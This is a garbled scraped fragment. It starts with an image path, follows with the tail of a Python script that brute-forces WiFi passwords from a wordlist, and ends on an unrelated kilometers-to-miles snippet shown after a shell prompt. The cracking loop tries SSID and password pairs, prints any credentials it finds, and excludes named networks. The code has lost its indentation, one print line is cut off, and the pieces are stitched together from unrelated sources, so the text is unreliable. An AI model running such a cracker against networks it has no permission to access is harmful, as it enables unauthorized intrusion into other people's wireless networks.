 print ( "are trying to:" + wifiname + "," + password)
if testwifi(ifaces, wifiname, password):
print ( "Wifi account:" + wifiname + ", Wifi passwo
wifinamelist.remove(wifiname)
break
if not wifinamelist:
break
except:
continue
files.close()
if __name__ == '__main__':
wifinames_e = [ "", "Vrapile"] # exclude wifi name does not crack
wifinames = getwifi(wifinames_e, 5)
print(wifinames)
beginwork(wifinames)
xnaxara@bishop:~$ cat "/tmp/Travail/Python/Kilometerstomile.py"
# Taking kilometers input from the user
kilometers = float(input("Enter value in kilometers: "))